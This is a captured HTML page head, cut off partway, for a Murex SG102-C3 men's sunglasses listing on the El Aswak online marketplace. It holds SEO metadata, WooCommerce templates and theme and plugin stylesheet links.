

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elaswak.com/shop/murex-sunglasses-sg102-c3/
body_size: 70994
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://elaswak.com/xmlrpc.php">

	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Murex Sunglasses - SG102-C3 - El Aswak-Elaswak Online MarketPlace</title>
	<link rel="canonical" href="https://elaswak.com/shop/murex-sunglasses-sg102-c3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Murex Sunglasses - SG102-C3" />
	<meta property="og:description" content="MEN SUNGLASSES" />
	<meta property="og:url" content="https://elaswak.com/shop/murex-sunglasses-sg102-c3/" />
	<meta property="og:site_name" content="El Aswak-Elaswak Online MarketPlace" />
	<meta property="article:modified_time" content="2025-11-25T20:41:06+00:00" />
	<meta property="og:image" content="https://elaswak.com/wp-content/uploads/2023/11/SG102-C3.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://elaswak.com/shop/murex-sunglasses-sg102-c3/","url":"https://elaswak.com/shop/murex-sunglasses-sg102-c3/","name":"Murex Sunglasses - SG102-C3 - El Aswak-Elaswak Online MarketPlace","isPartOf":{"@id":"https://elaswak.com/#website"},"primaryImageOfPage":{"@id":"https://elaswak.com/shop/murex-sunglasses-sg102-c3/#primaryimage"},"image":{"@id":"https://elaswak.com/shop/murex-sunglasses-sg102-c3/#primaryimage"},"thumbnailUrl":"https://elaswak.com/wp-content/uploads/2023/11/SG102-C3.png","datePublished":"2023-11-24T19:00:04+00:00","dateModified":"2025-11-25T20:41:06+00:00","breadcrumb":{"@id":"https://elaswak.com/shop/murex-sunglasses-sg102-c3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://elaswak.com/shop/murex-sunglasses-sg102-c3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://elaswak.com/shop/murex-sunglasses-sg102-c3/#primaryimage","url":"https://elaswak.com/wp-content/uploads/2023/11/SG102-C3.png","contentUrl":"https://elaswak.com/wp-content/uploads/2023/11/SG102-C3.png","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://elaswak.com/shop/murex-sunglasses-sg102-c3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://elaswak.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://elaswak.com/shop/"},{"@type":"ListItem","position":3,"name":"Murex Sunglasses &#8211; SG102-C3"}]},{"@type":"WebSite","@id":"https://elaswak.com/#website","url":"https://elaswak.com/","name":"El Aswak-Elaswak Online MarketPlace","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elaswak.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Aswak-Elaswak Online MarketPlace &raquo; Feed" href="https://elaswak.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Aswak-Elaswak Online MarketPlace &raquo; Comments Feed" href="https://elaswak.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Aswak-Elaswak Online MarketPlace &raquo; Murex Sunglasses &#8211; SG102-C3 Comments Feed" href="https://elaswak.com/shop/murex-sunglasses-sg102-c3/feed/" />
<link rel='stylesheet' id='dashicons-css' href='https://elaswak.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://elaswak.com/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=b4f27b4604d1e15bf202' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-fontawesome-css' href='https://elaswak.com/wp-content/plugins/dokan-lite/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://elaswak.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-block-common-css' href='https://elaswak.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://elaswak.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aramex-stylesheet-css' href='https://elaswak.com/wp-content/plugins/aramex-shipping-woocommerce/assets/css/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-timepicker-css' href='https://elaswak.com/wp-content/plugins/dokan-lite/assets/vendors/jquery-ui/timepicker/timepicker.min.css?ver=4.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-dashboard-live-chat-css' href='https://elaswak.com/wp-content/plugins/dokan-pro/modules/live-chat/assets/css/dashboard-livechat.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-store-support-styles-css' href='https://elaswak.com/wp-content/plugins/dokan-pro/modules/store-support/assets/css/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-request-a-quote-frontend-css' href='https://elaswak.com/wp-content/plugins/dokan-pro/modules/request-for-quotation/assets/css/request-a-quote-front.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-pro-css' href='https://elaswak.com/wp-content/plugins/woolentor-addons-pro/assets/css/woolentor-widgets-pro.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://elaswak.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://elaswak.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-css' href='https://elaswak.com/wp-content/plugins/woolentor-addons/assets/css/product-grid.css?ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://elaswak.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://elaswak.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://elaswak.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://elaswak.com/wp-content/plugins/woolentor-addons-pro/includes/modules/product-filter/assets/css/nice-select.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wlpf-frontend-bundle-css' href='https://elaswak.com/wp-content/plugins/woolentor-addons-pro/includes/modules/product-filter/assets/css/wlpf-frontend-bundle.min.css?ver=2.7.1-1763548800' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-style-css' href='https://elaswak.com/wp-content/plugins/dokan-lite/assets/css/style.css?ver=1754997790' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://elaswak.com/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1754997791' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-select2-css-css' href='https://elaswak.com/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.css?ver=4.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='lmc_whatsapp_order_css-css' href='https://elaswak.com/wp-content/plugins/lw-wc-whatsapp-order//assets/css/custom.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://elaswak.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swatchly-frontend-css' href='https://elaswak.com/wp-content/plugins/woolentor-addons/includes/modules/variation-swatch/assets/css/frontend.css?ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://elaswak.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://elaswak.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11573-css' href='https://elaswak.com/wp-content/uploads/elementor/css/post-11573.css?ver=1768399931' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-dokan-vend-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/int-woo-dokan-vend.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://elaswak.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.1.2' type='text/css' media='all' />
